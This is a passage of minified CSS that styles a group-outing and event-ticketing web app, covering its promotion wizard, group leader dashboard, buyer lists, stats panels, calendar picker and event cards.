.step-header{position:relative}.promote-wizard .step-header .done-title{font-weight:bold;font-size:13px}@media (min-width:960px){.promote-wizard .step-header:after{content:"";clear:both;display:block}}.promote-wizard .step-header .progress-bar{position:absolute;background:#8a9197;left:20px;top:0;width:2px;height:100%;z-index:1}@media (min-width:960px){.promote-wizard .step-header .progress-bar{width:100%;height:2px;top:50%;left:initial;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}}.promote-wizard .step-header .step-wrapper{position:relative;z-index:2}@media (min-width:960px){.promote-wizard .step-header .step-wrapper{float:left}}.promote-wizard .step-header .step-wrapper.active{cursor:pointer}.promote-wizard .step-header .step-wrapper.active .step-item-wrapper{color:#15232e}@media (min-width:960px){.promote-wizard .step-header .step-wrapper.active .step-item-wrapper{font-weight:bold}}.promote-wizard .step-header .step-wrapper.active .step-number{background:#15232e !important}.promote-wizard .step-header .step-wrapper.done{cursor:pointer}.promote-wizard .step-header .step-wrapper.done .step-item-wrapper{color:#15232e}.promote-wizard .step-header .step-wrapper.done .step-number{background:#15232e !important}.promote-wizard .step-header .step-wrapper .step-item{display:inline-block;position:relative;background:#ecedee;padding:10px 0}@media (min-width:960px){.promote-wizard .step-header .step-wrapper .step-item{padding:0;padding-right:15px}}.promote-wizard .step-header .step-wrapper .step-body-item{min-height:25px;padding-left:50px;padding-right:18px}.promote-wizard .step-header .step-wrapper .step-item-wrapper{position:relative;padding-left:48px;font-size:14px;text-transform:uppercase;height:40px;font-weight:500;padding-top:10px;color:#737b82}.promote-wizard .step-header .step-wrapper .step-item-wrapper .step-number{position:absolute;top:0;left:0;width:40px;height:40px;background:#b9bdc0;border-radius:50%;font-size:16px;text-align:center;line-height:40px;color:#fff}.promote-wizard .step-header .step-wrapper .step-item-wrapper .step-number .material-icons{font-size:33px;font-weight:bold;position:absolute;top:3px;left:3px}.promote-wizard .step-body{margin-top:25px;background:#f6f6f7;box-shadow:2px 3px 5px rgba(21,35,46,0.15);padding:24px}.active-and-past-outing-area{padding:20px 0}.active-and-past-outing-area .gl-active-outings tr th,.active-and-past-outing-area .gl-past-outings tr th{font-style:normal !important;font-weight:bold !important;font-size:13px !important;color:#2c3943;background:#f1f2f2}.active-and-past-outing-area .gl-active-outings tr td,.active-and-past-outing-area .gl-past-outings tr td{font-style:normal !important;font-weight:normal !important;font-size:13px !important;color:#15232e !important;vertical-align:middle}.active-and-past-outing-area .gl-active-outings tr td .datetime,.active-and-past-outing-area .gl-past-outings tr td .datetime{min-width:100px}.active-and-past-outing-area .gl-active-outings tr td .event-name,.active-and-past-outing-area .gl-past-outings tr td .event-name{min-width:130px}.active-and-past-outing-area .gl-active-outings tr td .deadline,.active-and-past-outing-area .gl-past-outings tr td .deadline{min-width:80px}.active-and-past-outing-area .gl-active-outings tr td .outing-name,.active-and-past-outing-area .gl-past-outings tr td .outing-name{min-width:160px}.active-and-past-outing-area .gl-past-outings tr th{background:#2c3943;font-weight:bold;font-size:13px;color:#e8e9ea}.active-and-past-outing-area .col-download .download-report-btn{font-size:13px;height:29px;padding:0;width:29px}.active-and-past-outing-area .col-download .download-report-btn background,.active-and-past-outing-area .col-download .download-report-btn svg{width:9px;height:9px;margin-bottom:2px}.active-and-past-outing-area .outing-name{color:#15232e !important}.active-and-past-outing-area .outing-url{font-style:normal;font-weight:500;font-size:13px;color:#000}.gl-buyer-info{width:100%}@media (min-width:960px){.gl-buyer-info{max-width:370px}}.gl-buyer-info .gl-title{margin-bottom:23px;position:relative}.gl-buyer-info .gl-title .download-btn{position:absolute;top:0;right:0;font-size:13px;height:29px;line-height:27px;padding:0;width:160px;display:flex;align-items:center;justify-content:center}.gl-buyer-info .gl-title .download-btn svg{width:12px;height:12px;margin-left:5px}.gl-buyer-info .gl-title .download-btn svg path{fill:#000}.gl-buyer-info .gl-buyer-info-box{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.15);border-radius:3px;padding:24px 0}.gl-buyer-info .gl-buyer-info-box .input-search{margin:0 24px;background:#e8e9ea;border-radius:3px;position:relative;width:calc(100% - 48px);margin-bottom:12px;padding-right:0 !important}.gl-buyer-info .gl-buyer-info-box .input-search .material-icons{position:absolute;font-size:20px}.gl-buyer-info .gl-buyer-info-box .input-search .material-icons.search-icon{left:4px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#2c3943}.gl-buyer-info .gl-buyer-info-box .input-search .material-icons.close-icon{color:#737b82;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:4px;left:inherit;cursor:pointer}.gl-buyer-info .gl-buyer-info-box .input-search .form-control{width:100%;height:100%;font-size:13px;line-height:24px;color:#2c3943;padding-left:33px;padding-right:25px}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-item-row-wrapper{max-height:200px;overflow:auto}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row{padding:0 24px;border-bottom:1px solid #e8e9ea;font-size:13px}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row:after{content:"";clear:both;display:block}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row.row-title{font-weight:bold}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col{float:left;padding-top:10px;padding-bottom:10px}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-40{width:40%}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-45{width:45%}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-45.center{text-align:center}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-10{width:10%}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-10 .btn-black,.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-10 .btn-yellow{width:24px;height:24px;position:relative;display:block}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-10 .btn-black svg,.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row .buyer-list-col.col-10 .btn-yellow svg{position:absolute;top:4px;left:3px;width:17px;height:13px}.gl-buyer-info .buyer-info-box{margin:0 24px;margin-top:16px;background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px;color:#2c3943;font-size:13px}.gl-buyer-info .buyer-info-box .bar{background:#000;border-radius:3px 3px 0 0;width:100%;height:14px}.gl-buyer-info .buyer-info-box .info-title{padding:12px;padding-bottom:6px;font-weight:bold}.gl-buyer-info .buyer-info-box .info-description{padding:12px;padding-top:0}.gl-stats.fep-stats .gl-stats-title{margin-bottom:10px;padding-right:145px}@media (min-width:960px){.gl-stats.fep-stats .gl-stats-title{margin-bottom:25px;padding-right:180px}}.gl-stats.fep-stats .gl-stats-title .title{font-size:14px;font-weight:bold;margin-bottom:25px}.gl-stats.fep-stats .gl-stats-title .fep-info{font-size:13px;font-weight:normal;min-height:32px}.gl-stats.fep-stats .gl-stats-title .btn-actions{width:140px}@media (min-width:960px){.gl-stats.fep-stats .gl-stats-title .btn-actions{width:175px}}.gl-stats.fep-stats .gl-stats-title .btn-actions .download-btn svg{margin:auto;width:12px;height:12px}.gl-stats.fep-stats .gl-stats-title .btn-actions .download-btn svg path{fill:#000}.gl-stats.fep-stats .gl-stats-title .btn-black,.gl-stats.fep-stats .gl-stats-title .btn-yellow{margin-bottom:9px}.gl-stats.fep-stats .group-stats-wrapper .group-stat-item{width:50% !important}@media (min-width:960px){.gl-stats.fep-stats .group-stats-wrapper .group-stat-item{width:33.33% !important}}@media (min-width:960px){.gl-stats.fep-stats .group-stats-wrapper.has-4-cols .group-stat-item{width:25% !important}}.group-route .group-route-body .group-date-picker{float:right;width:25%}.group-route .group-route-body .group-date-picker .header-date-picker{background:transparent}.group-route .group-route-body .group-date-picker .header-date-picker .left-key{left:15%;color:#03a9f4}.group-route .group-route-body .group-date-picker .header-date-picker .right-key{right:15%;color:#03a9f4}.group-route .group-route-body .group-date-picker .header-date-picker .disabled{color:#bdbdbd}.group-route .group-route-body .group-date-picker .header-date-picker .title-date-picker{font-size:14px;color:#212121;font-weight:600;line-height:20px}.group-route .group-route-body .group-date-picker .body-date-picker{padding:0;background:transparent}.group-route .group-route-body .group-date-picker .body-date-picker .weekly-day-title{display:block}.group-route .group-route-body .group-date-picker .body-date-picker .weekly-day-title:after{content:"";clear:both;display:block}.group-route .group-route-body .group-date-picker .body-date-picker .weekly-day-title > div{float:left;width:calc((100% - 6px) / 7);border:1px solid #efefef;border-radius:0;background-color:#f6f6f6;padding:10px;height:auto;font-weight:600;line-height:24px;color:#363636;text-transform:uppercase}.group-route .group-route-body .group-date-picker .body-date-picker .weekly-day-title > div:not(:last-child){margin-right:1px}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month{display:block}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month:after{content:"";clear:both;display:block}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day{float:left;width:calc((100% - 6px) / 7);border-radius:0;font-weight:600;margin-top:1px;min-height:36px;margin-right:1px}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day:hover,.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.selected{background:#000;color:inherit}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.weekend{color:#363636;border:1px solid #efefef;background-color:#efefef;margin-right:0}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.has-event > span{background:#d7f4d8;border-radius:50%;width:30px;height:30px;line-height:31px}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.has-event.selected > span{background:#6acd6a;box-shadow:0 0 10px #c8c6c8}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.today{color:#363636 !important;font-weight:600 !important;border:2px solid #81be41;background-color:#fff}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.not-in-month{color:#c5c5c5}.group-route .group-route-body .group-date-picker .body-date-picker .days-in-month > div.day.not-in-month:hover{color:#c5c5c5}.group-route .group-route-body .group-date-picker .body-date-picker .calendar-wrapper > a{float:right;font-size:13px;margin-top:5px}.group-landing-page-route{background:#fff}.group-landing-page-route.group-leader-dashboard{padding:24px;background:#ecedee}@media (min-width:769px){.group-landing-page-route.group-leader-dashboard{padding:15px}}.group-landing-page-route.group-leader-dashboard .gl-title{font-weight:600;font-size:20px}@media (min-width:960px){.group-landing-page-route.group-leader-dashboard .gl-side-wrapper{padding-right:394px;position:relative}.group-landing-page-route.group-leader-dashboard .gl-side-wrapper .gl-right-side{position:absolute;right:0;top:0}}.group-landing-page-route .group-landing-page-header{background:#fff}@media (min-width:768px){.group-landing-page-route .group-landing-page-header{padding:24px}}.group-landing-page-route .group-landing-page-header > .group-info{width:100%;float:right;padding:16px}@media (min-width:768px){.group-landing-page-route .group-landing-page-header > .group-info{width:auto;float:none;margin-left:2%;padding:0;padding-top:24px}.group-landing-page-route .group-landing-page-header > .group-info p:last-child{margin-bottom:0}}.group-landing-page-route .group-landing-page-header > .group-info h1{font-size:30px;margin:0}@media (min-width:768px){.group-landing-page-route .group-landing-page-header > .group-info h1{font-size:36px;margin:0;margin-bottom:24px}}.group-landing-page-route .group-landing-page-header > .group-info .see-more{width:100%;text-align:center;cursor:pointer;color:#000;margin-top:16px}@media (min-width:768px){.group-landing-page-route .group-landing-page-header > .group-info .see-more{width:auto;text-align:left;margin-top:0}}.group-landing-page-route .group-landing-page-header > .group-logo{float:left;border:24px solid #ecedee;width:50%}.group-landing-page-route .group-landing-page-header > .group-logo img{width:inherit}.group-landing-page-route .group-landing-page-header .image-slider{margin:0 8px;height:200px}@media (min-width:768px){.group-landing-page-route .group-landing-page-header .image-slider{height:250px;padding:24px;margin-left:36px !important;margin-bottom:20px !important}}.group-promote-route .switch-inline .switch-button-container,.outing-promotion-route .switch-inline .switch-button-container,.group-promote-route .switch-inline .label,.outing-promotion-route .switch-inline .label{display:inline-block}.group-promote-route .switch-inline .label,.outing-promotion-route .switch-inline .label{position:relative;top:-7px;left:5px}.group-promote-route .btn,.outing-promotion-route .btn{width:auto;padding:0 30px}.group-promote-route .btn.btn-green,.outing-promotion-route .btn.btn-green{border:none;background:#008564;color:#15232e}.group-promote-route .btn.btn-green:hover,.outing-promotion-route .btn.btn-green:hover{background:rgba(140,198,63,0.7)}.group-promote-route .promote-via-social .platform .btn-green,.outing-promotion-route .promote-via-social .platform .btn-green,.group-promote-route .share-email-content .button-group .btn,.outing-promotion-route .share-email-content .button-group .btn{padding:10px 30px;line-height:14px}.group-promote-route .promote-using-tool .copy-link-group .btn-blue,.outing-promotion-route .promote-using-tool .copy-link-group .btn-blue{padding:0}.group-promote-route .email-history .panel-body .panel-tools .resend-all,.outing-promotion-route .email-history .panel-body .panel-tools .resend-all{flex:1 20%}.group-promote-route .email-history .panel-body .panel-tools .resend-all .btn,.outing-promotion-route .email-history .panel-body .panel-tools .resend-all .btn{font-size:13px}.gl-add-group-leader{margin-top:24px}.gl-add-group-leader .error{margin-top:10px;text-align:left;font-size:13px;color:#d50000}.gl-add-group-leader .gl-group-leader-box{margin-top:20px;background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.15);border-radius:3px;padding:24px;text-align:right}.gl-add-group-leader .gl-group-leader-box .group-leader-field-wrapper{text-align:left}.gl-add-group-leader .gl-group-leader-box .group-leader-field-wrapper:after{content:"";clear:both;display:block}@media (min-width:960px){.gl-add-group-leader .gl-group-leader-box .group-leader-field-wrapper .form-group{width:calc(50% - 17.5px);float:left}}.gl-add-group-leader .gl-group-leader-box .group-leader-field-wrapper .form-group .control-label{font-size:13px !important}@media (min-width:960px){.gl-add-group-leader .gl-group-leader-box .group-leader-field-wrapper .form-group:first-child{margin-right:35px}}.gl-leaders a{color:#000 !important}.gl-group-status-panel .section.group-info-mobile{padding-top:20px;padding-right:110px;position:relative}.gl-group-status-panel .section.group-info-mobile > .copy-url{padding:10px 0;color:#03a9f4}.gl-group-status-panel .section.group-info-mobile:after{content:" ";width:100%;height:1px;background-color:#bdbdbd;position:absolute;left:0;top:10px}.offer-info{padding:0}.offer-info .offer-text{width:100%;float:right;padding:16px}.offer-info .offer-text .to-offer-landing-page{margin-bottom:18px}.offer-info .offer-text .group-info{margin-top:15px;font-size:14px}.offer-info .offer-text .group-info b{font-weight:600;padding-right:8px}.offer-info .offer-text h1{font-size:24px;margin:0}.offer-info .offer-text .see-more{width:100%;text-align:center;cursor:pointer;color:#000;margin-top:16px}.offer-info .image-slider-desktop{z-index:15}.offer-info .image-slider{height:284px}.offer-info .offer-description-mobile{padding:32px 16px;position:relative;padding-left:58px;float:right;width:100%;font-size:16px}.offer-info .offer-description-mobile .offer-description-icon{position:absolute;left:16px;top:32px;font-size:14px}.offer-info .offer-description-mobile .offer-description-title{font-size:14px;margin-bottom:6px}.offer-info .offer-description-mobile .offer-description-value{position:relative}.offer-info .offer-description-mobile .offer-description-value p{font-size:16px !important}.offer-info .offer-description-mobile .offer-description-value .truncated-overlay{position:absolute;top:0;left:0;width:100%;height:calc(100% - 16px);background:linear-gradient(360deg,#fff 0%,rgba(255,255,255,0) 100%)}.offer-info .offer-description-mobile .offer-description-value .see-more{color:#000}.see-more{cursor:pointer;font-weight:bold}.grpLogo{width:40%}.date-time-of-event-modal .date-time-of-event{padding:40px 10px 30px 20px}.gl-stats{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.15);border-radius:3px;margin-top:16px;padding:15px;margin-bottom:16px}@media (min-width:960px){.gl-stats{margin-bottom:0}}@media (min-width:960px){.gl-stats{margin-top:24px}}@media (min-width:960px){.gl-stats{padding:24px}}.gl-stats .gl-stats-title{font-weight:600;text-transform:capitalize;position:relative;margin-bottom:25px;font-size:16px;padding-right:110px;min-height:47px}@media (min-width:420px){.gl-stats .gl-stats-title{min-height:0;padding-right:180px}}@media (min-width:960px){.gl-stats .gl-stats-title{font-size:24px}}.gl-stats .gl-stats-title .btn-actions{right:0;top:0;position:absolute;width:108px}@media (min-width:960px){.gl-stats .gl-stats-title .btn-actions{width:175px}}.gl-stats .gl-stats-title .btn-actions .btn-danger{background:#de3d52;border-radius:10px;width:100%;font-size:13px;font-weight:500;border:0;margin-top:20px;text-align:center;color:#fff;padding:5px}.gl-stats .gl-stats-title .btn-actions .btn-blue,.gl-stats .gl-stats-title .btn-actions .btn-black,.gl-stats .gl-stats-title .btn-actions .btn-yellow{font-weight:500;font-size:13px;line-height:22px;position:relative;padding:0}@media (min-width:420px){.gl-stats .gl-stats-title .btn-actions .btn-blue,.gl-stats .gl-stats-title .btn-actions .btn-black,.gl-stats .gl-stats-title .btn-actions .btn-yellow{width:100%;line-height:27px;height:29px}}.gl-stats .gl-stats-title .btn-actions .btn-blue svg,.gl-stats .gl-stats-title .btn-actions .btn-black svg,.gl-stats .gl-stats-title .btn-actions .btn-yellow svg{position:absolute;top:7px;right:17px;width:9px;height:9px}.gl-stats .group-stats-wrapper{background:#f1f2f2;padding:12px}.gl-stats .group-stats-wrapper:after{content:"";clear:both;display:block}.gl-stats .group-stats-wrapper.has-fundraiser .group-stat-item{width:50%;margin-bottom:20px}@media (min-width:960px){.gl-stats .group-stats-wrapper.has-fundraiser .group-stat-item{width:25%;margin-bottom:0}}@media (min-width:960px){.gl-stats .group-stats-wrapper{padding:24px}}.gl-stats .group-stats-wrapper .group-stat-item{width:33.33%;text-align:center;float:left;padding:0 4px}.gl-stats .group-stats-wrapper .group-stat-item .stat-title{color:#2c3943;background:#d0d3d5;border-radius:10px;font-size:13px;font-weight:500;padding:5px;text-align:center;max-width:140px;margin:0 auto;margin-bottom:24px;width:100%}.gl-stats .group-stats-wrapper .group-stat-item .stat-number{font-size:28px;font-weight:500;margin-bottom:16px}.gl-stats .group-stats-wrapper .group-stat-item .stat-footer{max-width:140px;padding:0 10px;font-size:13px;margin:0 auto;width:100%}.group-event-card-header{overflow:hidden;height:100%;border-bottom:1px solid #f1f2f2}@media (min-width:769px){.group-event-card-header{border-bottom:0}}.group-event-card-header .bg-logo{width:100%;height:100%;position:absolute;left:0;top:0}.group-event-card-header .white-overlay{opacity:.3;box-shadow:0 0 20px rgba(0,0,0,0.4);width:calc(100% + 30px);height:100%;position:absolute;top:0;left:-15px;z-index:5;-moz-transform:rotate(16deg);-webkit-transform:rotate(16deg);-o-transform:rotate(16deg);-khtml-transform:rotate(16deg);-ms-transform:rotate(16deg);transform:rotate(16deg)}.group-event-card-header .gm-logo-icon{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.group-event-card-header .gm-logo-icon img{width:100%;height:100%}.group-event-card-header .vs-text{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:4;text-shadow:5px 5px 5px rgba(0,0,0,0.1);font-style:italic;font-weight:bold;color:transparent;font-size:25px}.group-event-card-header .vs-img{position:absolute;top:calc(50% + 5px);left:calc(50% + 7px);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:4;height:30px}.group-event-card-header .org-logo{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:70px;width:200px;z-index:3;background-size:contain !important}.group-event-card-header .org-logo.has-away-team{top:10px;left:45px;-moz-transform:none;-webkit-transform:none;-o-transform:none;-khtml-transform:none;-ms-transform:none;transform:none;width:70px}.group-event-card-header .org-logo.away-team-logo{bottom:10px;right:10px;top:initial;left:initial;-moz-transform:none;-webkit-transform:none;-o-transform:none;-khtml-transform:none;-ms-transform:none;transform:none;width:70px}.group-event-card-header .org-logo img{height:100%}.group-event-card-header .full-size{height:inherit !important;width:inherit !important}.group-event-card-header .away-team-container{position:absolute;z-index:1;width:100%;height:100%;right:0;top:0;fill:#fff}.group-landing-upcoming-events{padding:16px;padding-bottom:35px;min-height:500px}@media (min-width:769px){.group-landing-upcoming-events{padding:24px}}.group-landing-upcoming-events .upcoming-events-header{position:relative}.group-landing-upcoming-events .upcoming-events-header h2{position:relative}.group-landing-upcoming-events .upcoming-events-header h2 a{position:absolute;bottom:0;right:0;font-size:14px;font-weight:normal;text-decoration:none}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter:after{content:"";clear:both;display:block}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .date-select{width:calc(50% - 9px);float:left;margin-right:9px}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .select{width:calc(50% - 9px);float:left;margin-left:9px}@media (min-width:1024px){.group-landing-upcoming-events .upcoming-events-header .events-selection-filter{position:absolute;right:0;top:0}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .date-select{width:270px;margin-right:24px}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .select{width:270px}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .select:first-child{margin-bottom:0}.group-landing-upcoming-events .upcoming-events-header .events-selection-filter .select:not(:last-child){margin-right:24px}}.upcoming-events-list{margin-top:32px}@media (min-width:768px){.upcoming-events-list{margin-top:50px;padding:0}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container{width:100%;margin-bottom:35px;background:#fff;position:relative;border:1px solid #ddd;border-radius:8px;padding:0 24px;padding-bottom:24px;padding-top:177px;overflow:hidden}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container{padding:20px;padding-left:300px;padding-right:160px;height:135px}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container:after{content:"";clear:both;display:block}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-card-cols{padding-top:25px;display:flex}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-card-cols{padding:0}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-card-cols > .event-time-col-wrapper{width:100%}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-card-cols > .event-time-col-wrapper{min-width:250px;width:unset}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-card-cols > .event-multiple-times > .info-title{font-weight:bold;margin-bottom:5px}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .group-event-card-header{width:100%;height:177px;position:absolute;top:0;left:0}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .group-event-card-header{width:270px;height:100%}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-time-col .info-event-date-time{font-size:16px;font-weight:bold;position:relative}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-time-col .info-event-date-time{font-size:18px}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-time-col .info-event-date-time .event-times{position:absolute;top:0;right:0;font-size:13px;font-weight:400;overflow:hidden;width:50%;text-align:right}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-time-col .info-event-date-time .event-times{position:relative;font-size:14px;width:100%;text-align:left;margin-bottom:5px}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-time-col .info-event-date-time .event-dates{margin-bottom:5px}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-info-col{float:left}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-info-col .info-title{font-size:18px;font-weight:bold;margin-bottom:5px}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .event-info-col .info-event-title{font-weight:600;font-size:14px}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col{text-align:center;margin-top:36px}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col{position:absolute;right:20px;top:30px;margin-top:0}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col .btn-black,.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col .btn-yellow{width:100%}@media (min-width:769px){.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col .btn-black,.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col .btn-yellow{width:150px}}.upcoming-events-list .events-list-horizontal .upcoming-event-card-container .action-info-col .more-information{font-size:14px;color:#000;font-weight:400;cursor:pointer;margin-top:8px}.upcoming-events-list .events-list-horizontal .load-more-event{margin-top:60px;text-align:center;margin-bottom:36px}.upcoming-events-list .events-list-horizontal .load-more-event .btn{max-width:475px;width:100%;font-size:18px;font-weight:bold;height:58px;line-height:58px}.select-event-time .modal-box{max-width:500px !important;min-height:260px !important}.select-event-time .modal-body{padding:8px 24px;position:relative}.select-event-time .modal-body .event-info-wrapper{padding-left:45px}.select-event-time .modal-body .event-image{position:absolute;top:6px;left:25px;width:30px}.select-event-time .modal-body .event-image img{width:100%}.select-event-time .modal-body .event-title{font-size:14px;font-weight:bold;line-height:20px}.select-event-time .modal-body .event-date{font-size:13px}.select-event-time .modal-body .event-times{margin-top:24px}.select-event-time .modal-footer{padding-right:24px !important;padding-left:24px !important;padding-bottom:30px !important;width:100% !important}@media (min-width:769px){.select-event-time .modal-footer{padding-bottom:15px !important}}.select-event-time .modal-footer .btn{font-size:13px !important;width:100% !important}.home-route .search-outing{background:#ecedee}.home-route .search-outing .page-layout-small{position:relative;padding:31px 14px 14px 14px;background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:1px 1px 0 0}@media (min-width:769px){.home-route .search-outing .page-layout-small{padding-bottom:24px;padding-top:60px;min-height:360px}}.home-route .search-outing .page-layout-small .header-text{font-weight:600;text-align:center;color:#15232e;line-height:35px;font-size:24px;margin-bottom:19px}@media (min-width:769px){.home-route .search-outing .page-layout-small .header-text{font-size:36px;line-height:53px}}.home-route .search-outing .page-layout-small .sub-header{line-height:20px;font-size:14px;color:#15232e;text-align:center;margin:0 25px}@media (min-width:769px){.home-route .search-outing .page-layout-small .sub-header{line-height:26px;font-size:18px}}.home-route .search-outing .page-layout-small .search-outing-section{margin-top:24px;text-align:center}.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing{position:relative;display:inline-block;margin-right:16px}@media (min-width:769px){.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing{margin-right:25px}}.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing .search-icon{position:absolute;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:5px;width:22px;height:22px}.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing .search-icon .material-icons{font-size:22px}.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing input{height:42px;padding:0 30px;background:#e8e9ea;border-radius:12px}@media (min-width:769px){.home-route .search-outing .page-layout-small .search-outing-section .input-search-outing input{font-size:16px;min-width:278px;height:42px}}.home-route .search-outing .page-layout-small .search-outing-section .search-outing-btn{display:inline-block;min-width:80px;width:auto;line-height:40px;font-size:13px}@media (min-width:769px){.home-route .search-outing .page-layout-small .search-outing-section .search-outing-btn{min-width:120px}}.home-route .search-outing .page-layout-small > .search-results{margin:0 auto;margin-top:24px}@media (min-width:769px){.home-route .search-outing .page-layout-small > .search-results{max-width:820px}}.home-route .search-outing .page-layout-small > .search-results .search-results-headers{color:#737b82;margin-bottom:13px;line-height:20px;font-size:14px;position:relative}.home-route .search-outing .page-layout-small > .search-results .search-results-headers .material-icons{position:absolute;right:0;font-size:20px;color:#a1a7ab;cursor:pointer}.home-route .search-outing .page-layout-small > .search-results .no-search-results{border-top:6px solid #e95656;border-radius:3px 3px 4.5px 4.5px;background:#fef7f7;padding:12px;color:#2c3943;line-height:20px;font-size:14px}.home-route .search-outing .page-layout-small > .search-results .no-search-results span{font-weight:800}@media (min-width:769px){.home-route .search-outing .page-layout-small > .search-results .no-search-results{padding:28px}}.home-route .search-outing .page-layout-small > .search-results .search-results-list.recently-viewed-list .viewed-list-item{background:#fff;box-shadow:1.34658px 2.01987px 3.36645px rgba(21,35,46,0.1)}.home-route .search-outing .page-layout-small > .search-results .search-results-list.recently-viewed-list .viewed-list-item .viewed-item-row{position:relative}.home-route .search-outing .page-layout-small > .search-results .search-results-list.recently-viewed-list .viewed-list-item .viewed-item-row .view-group-page{width:inherit;text-align:center;line-height:19px;font-size:13px;color:#000;cursor:pointer;padding-top:10px}@media (min-width:769px){.home-route .search-outing .page-layout-small > .search-results .search-results-list.recently-viewed-list .viewed-list-item .viewed-item-row .view-group-page{position:absolute;bottom:0;left:0;margin-top:unset;width:unset}}.home-route .search-outing .page-layout-small > .search-results .search-results-list.recently-viewed-list .viewed-list-item .viewed-item-row .orders-btn .btn.btn-blue{background:#15232e;border:1px solid #15232e}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item{background:#fff;box-shadow:1.34658px 2.01987px 3.36645px rgba(21,35,46,0.1);border-radius:2px;padding:12px;cursor:pointer;position:relative}.home-route .search-outing .page-layout-small > .search-results .search-results-list 